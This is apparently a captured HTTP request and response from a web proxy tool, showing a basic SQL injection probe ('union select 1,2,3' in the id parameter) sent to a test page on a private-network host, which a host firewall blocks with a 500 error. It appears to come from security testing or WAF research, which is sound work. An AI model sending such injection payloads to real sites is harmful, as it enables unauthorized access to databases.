 Request
Raw Params Headers Hex
GET /test.php?id=1%20union%20select%201,2,3 HTTP/1.1
Host: 192.168.204.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:48.0) Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Mon, 14 May 2018 15:36:20 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb
PHP/5.2.17
X-Safe-Firewall: zhuji.360.cn 0.9.0_win apache
Content-Length: 218
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<html><body style='margin:0;
padding:0'><center><iframe width='100%' align='center'
height='100%' frameborder='0' scrolling='no'
src='http://zhuji.360.cn/guard/firewall/stopattack.html
'></iframe></center></body></html>